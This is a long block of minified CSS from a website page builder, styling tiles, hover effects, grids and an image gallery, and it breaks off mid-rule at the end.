.pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1hvylw6,.pp-tile--hover [data-css-1hvylw6]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1.25)}.pp-tile--active .css-1hvylw6,.pp-tile--active [data-css-1hvylw6]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1.25)}.css-77tbxo,[data-css-77tbxo]{left:0%;visibility:visible;top:-11.347518%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-77tbxo .pp-tile__layer__inner,[data-css-77tbxo] .pp-tile__layer__inner{text-align:center;width:100%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-77tbxo,.pp-tile--hover [data-css-77tbxo]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-77tbxo,.pp-tile--active [data-css-77tbxo]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1e0darz,[data-css-1e0darz]{max-width:300px}.css-1e0darz::before,[data-css-1e0darz]::before{padding-top:28.666667%}.css-1h9in4j,[data-css-1h9in4j]{left:0%;visibility:visible;top:-23.255814%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1h9in4j .pp-tile__layer__inner,[data-css-1h9in4j] .pp-tile__layer__inner{width:38.333333%;height:153.488372%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1h9in4j,.pp-tile--hover [data-css-1h9in4j]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1h9in4j,.pp-tile--active [data-css-1h9in4j]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-7enshe,[data-css-7enshe]{left:0.666667%;visibility:visible;top:-13.953488%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7enshe .pp-tile__layer__inner,[data-css-7enshe] .pp-tile__layer__inner{text-align:center;width:106.666667%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-7enshe,.pp-tile--hover [data-css-7enshe]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--hover .css-7enshe .pp-tile__layer__inner,.pp-tile--hover [data-css-7enshe] .pp-tile__layer__inner{color:rgb(189,162,86) !important}.pp-tile--active .css-7enshe,.pp-tile--active [data-css-7enshe]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-7enshe .pp-tile__layer__inner,.pp-tile--active [data-css-7enshe] .pp-tile__layer__inner{color:rgb(0,0,0) !important}.grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d > .pp-grid,[data-grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d] > .pp-grid{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid-item__read-more-wrap,[data-grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d] .pp-grid-item__read-more-wrap{text-align:left;padding-top:20px;margin-left:0px;padding-bottom:20px}.grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid-item .overlay-bg,[data-grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d] .pp-grid-item .overlay-bg{background-repeat:repeat;background-color:rgba(255,255,255,0.8);background-size:auto;background-attachment:scroll;background-position:left top}.grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid-image__inner,[data-grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d] .pp-grid-image__inner{border-radius:0px;border-color:transparent;border-style:solid}.grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d .overlay-bg,[data-grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d] .overlay-bg{border-radius:0px}.grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid-item .pp-grid-item__text-wrap,[data-grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d] .pp-grid-item .pp-grid-item__text-wrap{top:50%;transform:translateY(-50%)}.grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid-item__text,[data-grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d] .pp-grid-item__text{text-align:left}.grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d .pp-grid-item__title,[data-grids-a554e81c-a84c-4e10-a64e-2c5328ba0f1d] .pp-grid-item__title{text-align:left}.css-h8saom,[data-css-h8saom]{max-width:515px}.css-h8saom::before,[data-css-h8saom]::before{padding-top:98.252427%}.css-1pfmksp,[data-css-1pfmksp]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1pfmksp .pp-tile__layer__inner,[data-css-1pfmksp] .pp-tile__layer__inner{background-color:rgb(207,225,221);width:98.252427%;height:106.719368%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1pfmksp,.pp-tile--hover [data-css-1pfmksp]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1pfmksp,.pp-tile--active [data-css-1pfmksp]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-4elc05,[data-css-4elc05]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-4elc05 .pp-tile__layer__inner,[data-css-4elc05] .pp-tile__layer__inner{width:100%;height:98.814229%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-4elc05,.pp-tile--hover [data-css-4elc05]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-4elc05,.pp-tile--active [data-css-4elc05]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-4wr8fw,[data-css-4wr8fw]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-4wr8fw .pp-tile__layer__inner,[data-css-4wr8fw] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:92.038835%;height:90.118577%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-4wr8fw,.pp-tile--hover [data-css-4wr8fw]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-4wr8fw,.pp-tile--active [data-css-4wr8fw]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-54p4l4,[data-css-54p4l4]{left:0.194175%;visibility:visible;top:38.537549%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-54p4l4 .pp-tile__layer__inner,[data-css-54p4l4] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-54p4l4,.pp-tile--hover [data-css-54p4l4]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-54p4l4,.pp-tile--active [data-css-54p4l4]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1vr2t1z,[data-css-1vr2t1z]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.99);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1vr2t1z .pp-tile__layer__inner,[data-css-1vr2t1z] .pp-tile__layer__inner{text-align:center;width:73.786408%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1vr2t1z,.pp-tile--hover [data-css-1vr2t1z]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.99)}.pp-tile--active .css-1vr2t1z,.pp-tile--active [data-css-1vr2t1z]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.99)}.css-agkbat,[data-css-agkbat]{left:0.582524%;visibility:visible;top:-35.375494%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-agkbat .pp-tile__layer__inner,[data-css-agkbat] .pp-tile__layer__inner{text-align:center;width:98.252427%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-agkbat,.pp-tile--hover [data-css-agkbat]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-agkbat,.pp-tile--active [data-css-agkbat]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c:hover .ansel-control-bar,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c]:hover .ansel-control-bar{bottom:0px !important}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-control-bar,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-control-bar{bottom:0px;padding:5px 0px 5px 45px;min-height:40px;opacity:1;background-color:transparent;display:none}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-control-bar i[class*="fa"],[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-control-bar .ansel-navigation-dot,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-control-bar .ansel-navigation-dot{box-shadow:transparent 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .pp-gallery__label,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .pp-gallery__label{display:none}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-thumbnail-paging-controls,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-thumbnail-paging-controls{display:none}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-slides-container,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-slides-container{background-color:transparent}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-play-pause-control,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-play-pause-control,.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-expanded-controls,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-play-pause-control,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-play-pause-control{display:none}.galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-controls,[data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-controls{display:none}@media (max-width:767px){.pp-rendered .galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-control-bar,.pp-rendered [data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c .ansel-navigation,.pp-rendered [data-galleries-b167b5ac-64b4-4a50-9427-4c8ac4a3ce8c] .ansel-navigation{display:none}}.css-1d4u3yf,[data-css-1d4u3yf]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.86);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1d4u3yf .pp-tile__layer__inner,[data-css-1d4u3yf] .pp-tile__layer__inner{text-align:center;width:73.786408%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1d4u3yf,.pp-tile--hover [data-css-1d4u3yf]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.86)}.pp-tile--active .css-1d4u3yf,.pp-tile--active [data-css-1d4u3yf]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.86)}.css-18n0rs,[data-css-18n0rs]{max-width:320px}.css-18n0rs::before,[data-css-18n0rs]::before{padding-top:13.75%}.css-ugtusj,[data-css-ugtusj]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-ugtusj .pp-tile__layer__inner,[data-css-ugtusj] .pp-tile__layer__inner{background-color:rgb(54,54,54);width:256.25%;height:909.090909%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-ugtusj,.pp-tile--hover [data-css-ugtusj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-ugtusj,.pp-tile--active [data-css-ugtusj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-ihfxsj,[data-css-ihfxsj]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-ihfxsj .pp-tile__layer__inner,[data-css-ihfxsj] .pp-tile__layer__inner{width:99.375%;height:95.454545%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(189,162,86);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-ihfxsj,.pp-tile--hover [data-css-ihfxsj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-ihfxsj,.pp-tile--active [data-css-ihfxsj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-37jo2w,[data-css-37jo2w]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.88);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-37jo2w .pp-tile__layer__inner,[data-css-37jo2w] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-37jo2w,.pp-tile--hover [data-css-37jo2w]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.88)}.pp-tile--hover .css-37jo2w .pp-tile__layer__inner,.pp-tile--hover [data-css-37jo2w] .pp-tile__layer__inner{color:rgb(189,162,86) !important}.pp-tile--active .css-37jo2w,.pp-tile--active [data-css-37jo2w]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.88)}.pp-tile--active .css-37jo2w .pp-tile__layer__inner,.pp-tile--active [data-css-37jo2w] .pp-tile__layer__inner{color:rgb(0,0,0) !important}.css-dikuor,[data-css-dikuor]{max-width:276px}.css-dikuor::before,[data-css-dikuor]::before{padding-top:12.318841%}.css-8f82z2,[data-css-8f82z2]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-8f82z2 .pp-tile__layer__inner,[data-css-8f82z2] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:182.352941%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-8f82z2,.pp-tile--hover [data-css-8f82z2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-8f82z2,.pp-tile--active [data-css-8f82z2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-na80c5,[data-css-na80c5]{left:0%;visibility:visible;top:29.411765%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(90deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-na80c5 .pp-tile__layer__inner,[data-css-na80c5] .pp-tile__layer__inner{width:2.536232%;height:44.117647%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-na80c5,.pp-tile--hover [data-css-na80c5]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(90deg) scale(1)}.pp-tile--active .css-na80c5,.pp-tile--active [data-css-na80c5]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(90deg) scale(1)}.css-1di76hr,[data-css-1di76hr]{left:0%;visibility:visible;top:-29.411765%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1di76hr .pp-tile__layer__inner,[data-css-1di76hr] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1di76hr,.pp-tile--hover [data-css-1di76hr]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1di76hr,.pp-tile--active [data-css-1di76hr]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-qaouat,[data-css-qaouat]{max-width:176px}.css-qaouat::before,[data-css-qaouat]::before{padding-top:15.909091%}.css-1if9z4k,[data-css-1if9z4k]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1if9z4k .pp-tile__layer__inner,[data-css-1if9z4k] .pp-tile__layer__inner{background-color:rgb(241,209,192);width:100%;height:107.142857%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1if9z4k,.pp-tile--hover [data-css-1if9z4k]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1if9z4k,.pp-tile--active [data-css-1if9z4k]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-hltn16,[data-css-hltn16]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-hltn16 .pp-tile__layer__inner,[data-css-hltn16] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-hltn16,.pp-tile--hover [data-css-hltn16]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--hover .css-hltn16 .pp-tile__layer__inner,.pp-tile--hover [data-css-hltn16] .pp-tile__layer__inner{color:rgb(189,162,86) !important}.pp-tile--active .css-hltn16,.pp-tile--active [data-css-hltn16]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-hltn16 .pp-tile__layer__inner,.pp-tile--active [data-css-hltn16] .pp-tile__layer__inner{color:rgb(0,0,0) !important}.css-qv74on,[data-css-qv74on]{max-width:320px}.css-qv74on::before,[data-css-qv74on]::before{padding-top:206.875%}.css-soqd99,[data-css-soqd99]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-soqd99 .pp-tile__layer__inner,[data-css-soqd99] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:99.375%;height:99.093656%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(229,229,217);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-soqd99,.pp-tile--hover [data-css-soqd99]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-soqd99,.pp-tile--active [data-css-soqd99]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1oziwy8,[data-css-1oziwy8]{left:0%;visibility:visible;top:30.21148%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1oziwy8 .pp-tile__layer__inner,[data-css-1oziwy8] .pp-tile__layer__inner{text-align:center;width:74.375%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1oziwy8,.pp-tile--hover [data-css-1oziwy8]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1oziwy8,.pp-tile--active [data-css-1oziwy8]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1l85q4l,[data-css-1l85q4l]{left:-1.5625%;visibility:visible;top:12.990937%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1l85q4l .pp-tile__layer__inner,[data-css-1l85q4l] .pp-tile__layer__inner{background-color:rgb(229,229,217);width:20%;height:0.302115%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1l85q4l,.pp-tile--hover [data-css-1l85q4l]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1l85q4l,.pp-tile--active [data-css-1l85q4l]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-aa78rj,[data-css-aa78rj]{left:0%;visibility:visible;top:-11.782477%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.78);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-aa78rj .pp-tile__layer__inner,[data-css-aa78rj] .pp-tile__layer__inner{text-align:center;width:85.9375%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-aa78rj,.pp-tile--hover [data-css-aa78rj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.78)}.pp-tile--active .css-aa78rj,.pp-tile--active [data-css-aa78rj]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.78)}.css-10kknzs,[data-css-10kknzs]{top:-40.483384%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 0ms ease 0ms,transform 0ms ease 0ms}.css-10kknzs .pp-tile__layer__inner,[data-css-10kknzs] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity 0ms ease 0ms,color 0ms ease 0ms}.css-ub1ppu,[data-css-ub1ppu]{max-width:50px}.css-ub1ppu::before,[data-css-ub1ppu]::before{padding-top:80%}.css-nuzbrd,[data-css-nuzbrd]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-nuzbrd .pp-tile__layer__inner,[data-css-nuzbrd] .pp-tile__layer__inner{background-color:rgb(248,248,241);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-nuzbrd,.pp-tile--hover [data-css-nuzbrd]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-nuzbrd,.pp-tile--active [data-css-nuzbrd]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-143encr,[data-css-143encr]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-143encr .pp-tile__layer__inner,[data-css-143encr] .pp-tile__layer__inner{width:38%;height:50%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-143encr,.pp-tile--hover [data-css-143encr]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-143encr,.pp-tile--active [data-css-143encr]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1b2z9c1,[data-css-1b2z9c1]{left:0%;visibility:visible;top:4.098361%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1b2z9c1 .pp-tile__layer__inner,[data-css-1b2z9c1] .pp-tile__layer__inner{text-align:center;width:75.098814%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1b2z9c1,.pp-tile--hover [data-css-1b2z9c1]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1b2z9c1,.pp-tile--active [data-css-1b2z9c1]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) 